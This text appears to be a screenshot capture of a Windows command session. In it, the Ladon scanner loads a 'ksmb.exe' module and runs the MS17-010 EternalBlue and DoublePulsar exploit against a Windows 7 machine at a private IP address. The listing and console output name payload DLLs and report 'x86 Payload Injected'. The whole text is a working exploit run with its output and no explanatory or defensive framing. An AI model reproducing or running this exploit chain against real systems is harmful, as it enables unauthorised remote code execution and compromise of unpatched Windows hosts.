 Today (2)
ksmb.exe
cping
1.0.0.0
SmbScan
Earlier this year (1)
Ladon.exe
7.5.0.0
12/17/2020 11:04 PM
A long time ago (2)
payload_x64.dll
payload_x86.dll
C:\Windows\system32\cmd.exe
C:\Users\null\Desktop\SmbExp>Ladon 192.168.1.112 ksmb.exe
Ladon 7.5
Start: 2020-12-17 23:05:13
Runtime: .net 2.0 ME: x64 OS: x64
OS Name: Microsoft Windows 8.1 Enterprise
RunUser: null PR: -IsUser
PID: 5768 CurrentProcess: Ladon
Call DiyMoudle (c# exe)
load ksmb.exe
ICMP: 192.168.1.112 00-0C-29-0E-1D-50 VMware
MS17010-EXP ETERNALBLUE by K8gege
IP: 192.168.1.112
OS: -bit 6.1 build 7600 Windows 7 Ultimate 7600
VUL: 1 (ETERNALBLUE - DANE)
EXP: Use Eternalblue & Doublepulsar
DLL: x86 Payload Injected
IP Finished!
End: 2020-12-17 23:05:19
C:\Users\null\Desktop\SmbExp>